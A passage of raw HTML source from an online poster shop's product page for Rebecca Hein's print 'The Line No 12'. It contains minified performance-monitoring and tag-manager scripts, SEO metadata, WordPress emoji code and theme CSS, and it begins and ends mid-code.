xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rebecca Hein &#039;The Line No 12&#039; - The Poster Club</title>
	<meta name="description" content="Shop our curated selection of art prints by Rebecca Hein and many other artists, designers and photographers — WORLDWIDE SHIPPING" />
	<link rel="canonical" href="https://theposterclub.com/product/rebecca-hein-the-line-no-12/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="The Line No 12" />
	<meta property="og:description" content="Shop our curated selection of art prints by Rebecca Hein and many other artists, designers and photographers — WORLDWIDE SHIPPING" />
	<meta property="og:url" content="https://theposterclub.com/product/rebecca-hein-the-line-no-12/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:modified_time" content="2025-04-04T10:05:26+00:00" />
	<meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/03/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg" />
	<meta property="og:image:width" content="1417" />
	<meta property="og:image:height" content="1984" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/03/Hein_Studio_The_Line_No_12_Lifestyle2_Low_Res.jpg" />
	<meta property="og:image:width" content="1462" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/03/The_Perfect_Pair_03_Low_Res.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="1323" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2021/02/TPC_Artwall_30_1_Low_Res.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="1323" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/03/Hein_Studio_The_Line_No_12_Lifestyle_Low_Res.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="1389" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/03/Hein_Studio_The_Line_No_12_Frame_Oak.jpg" />
	<meta property="og:image:width" content="1417" />
	<meta property="og:image:height" content="1984" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/03/Hein_Studio_The_Line_No_12_Product.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="709" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://theposterclub.com/product/rebecca-hein-the-line-no-12/","url":"https://theposterclub.com/product/rebecca-hein-the-line-no-12/","name":"Rebecca Hein 'The Line No 12' - The Poster Club","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/product/rebecca-hein-the-line-no-12/#primaryimage"},"image":{"@id":"https://theposterclub.com/product/rebecca-hein-the-line-no-12/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2019/03/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","description":"Shop our curated selection of art prints by Rebecca Hein and many other artists, designers and photographers — WORLDWIDE SHIPPING","breadcrumb":{"@id":"https://theposterclub.com/product/rebecca-hein-the-line-no-12/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://theposterclub.com/product/rebecca-hein-the-line-no-12/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/product/rebecca-hein-the-line-no-12/#primaryimage","url":"https://theposterclub.com/wp-content/uploads/2019/03/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2019/03/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","width":1417,"height":1984,"caption":"Hein Studio- The Line No 12"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/product/rebecca-hein-the-line-no-12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Art Prints","item":"https://theposterclub.com/artprints/"},{"@type":"ListItem","position":3,"name":"The Line No 12"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:brand" content="Rebecca Hein" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="10191" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 